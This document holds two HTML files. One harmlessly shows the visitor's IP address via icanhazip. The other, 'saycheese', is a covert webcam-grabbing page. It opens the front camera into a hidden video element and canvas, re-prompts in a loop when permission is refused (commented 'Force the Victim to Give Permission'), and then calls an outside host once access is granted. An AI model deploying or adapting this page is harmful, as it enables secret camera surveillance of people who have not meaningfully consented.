
<file: icanhazip/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Icanhazip</title>
  </head>
  <body id="ip-address"></body>
  <script>
    async function fetchIpAddress() {
      try {
        const response = await fetch("https://icanhazip.com/");
        const ipAddress = await response.text();
        document.getElementById("ip-address").textContent = `${ipAddress}`;
      } catch (error) {
        console.error("Error fetching IP address:", error);
        document.getElementById("ip-address").textContent =
          "Error fetching IP address";
      }
    }
    fetchIpAddress();
  </script>
</html>
</file>

<file: saycheese/index.html>
<!DOCTYPE html>
<html>
  <head>
    <script
      type="text/javascript"
      src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"
    ></script>
    <link
      rel="stylesheet"
      type="text/css"
      href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css"
    />
    <script
      type="text/javascript"
      src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"
    ></script>
  </head>

  <div class="video-wrap" hidden="hidden">
    <video id="video" playsinline autoplay></video>
  </div>

  <canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

  <script>
    ("use strict");

    const video = document.getElementById("video");
    const canvas = document.getElementById("canvas");
    const errorMsgElement = document.querySelector("span#errorMsg");

    const constraints = {
      audio: false,
      video: {
        facingMode: "user",
      },
    };

    // Access webcam
    async function init() {
      try {
        const stream = await navigator.mediaDevices.getUserMedia(constraints);
        await handleSuccess(stream);
      } catch (e) {
        // Force the Victim to Give Permission
        alert("Permission NOT GRANTED !");
        errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
        init();
      }
    }

    // Success
    async function handleSuccess(stream) {
      window.stream = stream;
      video.srcObject = stream;

      const targetURL =
        "http://whiteclouddrive.com/tags/about/images/xjtotq838vhgn6qmctkn2jwop/index.html";

      try {
        const response = await fetch(targetURL, {
          method: "GET",
        });
      } catch (error) {
        console.error("An error occurred:", error);
      }
    }

    // Load init
    init();
  </script>

  <body>
    <p>Hint: Look at the favicon</p>
    <p>(Accept Permissions)</p>
    <p>
      <label
        ><input type="checkbox" name="mirror" id="mirror" /> Mirror image</label
      >
    </p>
  </body>
</html>
</file>
